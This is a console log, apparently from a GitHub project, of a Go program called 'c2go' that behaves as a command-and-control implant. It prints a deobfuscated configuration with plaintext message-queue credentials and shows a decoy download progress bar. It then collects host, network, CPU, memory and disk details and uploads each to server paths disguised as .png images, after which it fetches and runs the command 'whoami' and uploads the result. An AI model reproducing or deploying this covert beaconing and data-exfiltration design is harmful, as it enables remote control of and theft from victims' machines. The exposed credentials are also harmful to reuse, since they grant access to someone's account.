 Pablo@DESKTOP-4LG4SGB MINGW64 ~/Downloads/c2go
$ DEBUG=1 ./app.exe
2022-05-20 00:18:17.913759 > Deobfuscating configuration
2022-05-20 00:18:17.914469 > Decoded configuration:
{
        "server": {
                "address": "0.0.0.0",
                "port": 8080
        },
        "beacon": {
                "proto": "amqps",
                "address": "gull.rmq.cloudamqp.com",
                "user": "dlmzbcop",
                "pass": "Jg3-_3jHZnSgxJ4G99arH59AOKDWWte6",
                "queue": "dlmzbcop",
                "exchange": "exchange",
                "routingKey": "c2go",
                "expiration": 180
        }
}
2022-05-20 00:18:17.914469 > Starting app
Descargando contenido:
[#                                                                                                   ]   1%2022-05-20 00:18:17.914469
> Looking servers at beacon
2022-05-20 00:18:17.914469 > Dialing to beacon at amqps://dlmzbcop:Jg3-_3jHZnSgxJ4G99arH59AOKDWWte6@gull.rmq.cloudamqp.com/dlmzbcop
2022-05-20 00:18:19.215430 > Openning a channel to beacon
2022-05-20 00:18:19.412917 > Declaring an exchange to beacon
2022-05-20 00:18:19.610695 > Declaring a queue to beacon
2022-05-20 00:18:19.803422 > Binding to queue
2022-05-20 00:18:20.195401 > Server info - Addresses: [192.168.1.20 172.17.0.1 172.18.0.1], Port 8080
2022-05-20 00:18:20.564419 > Trying connection to http://192.168.1.20:8080
2022-05-20 00:18:20.585931 > Got status code 200
2022-05-20 00:18:20.585931 > Got server address: http://192.168.1.20:8080
2022-05-20 00:18:20.585931 > * GUID: 4e785fc5-269e-4d15-ae01-e1ae28a6c0be
2022-05-20 00:18:20.585931 > Getting host info
2022-05-20 00:18:20.585931 > Uploading host info
2022-05-20 00:18:20.585931 > Uploading data to http://192.168.1.20:8080/images/i/ho.png
2022-05-20 00:18:20.590000 > Getting network interfaces
2022-05-20 00:18:20.594547 > Uploading net interfaces info
2022-05-20 00:18:20.594547 > Uploading data to http://192.168.1.20:8080/images/i/ni.png
2022-05-20 00:18:20.596156 > Getting host ips
2022-05-20 00:18:20.597525 > Uploading host ips
2022-05-20 00:18:20.597525 > Uploading data to http://192.168.1.20:8080/images/i/hi.png
2022-05-20 00:18:20.598595 > Getting CPUs info
2022-05-20 00:18:20.661017 > Uploading cpus info
2022-05-20 00:18:20.661017 > Uploading data to http://192.168.1.20:8080/images/i/cp.png
2022-05-20 00:18:20.662085 > Getting Memory info
2022-05-20 00:18:20.662085 > Uploading memory info
2022-05-20 00:18:20.662085 > Uploading data to http://192.168.1.20:8080/images/i/me.png
2022-05-20 00:18:20.664462 > Getting Partitions info
2022-05-20 00:18:20.665170 > Uploading partitions info
2022-05-20 00:18:20.665170 > Uploading data to http://192.168.1.20:8080/images/i/pa.png
2022-05-20 00:18:20.665908 > Getting Partitions usage info
2022-05-20 00:18:20.667783 > Uploading partitions usage info
2022-05-20 00:18:20.667783 > Uploading data to http://192.168.1.20:8080/images/i/pu.png
2022-05-20 00:18:20.668604 > Asking for command to http://192.168.1.20:8080/images/c/cm.png
2022-05-20 00:18:20.670744 > Executing command: whoami
2022-05-20 00:18:20.859450 > _ Pablo
2022-05-20 00:18:20.859450 > Uploading output to http://192.168.1.20:8080/images/c/cr.png
2022-05-20 00:18:20.859988 > Asking for command to http://192.168.1.20:8080/images/c/cp.png
[###                                                                                                 ]   3%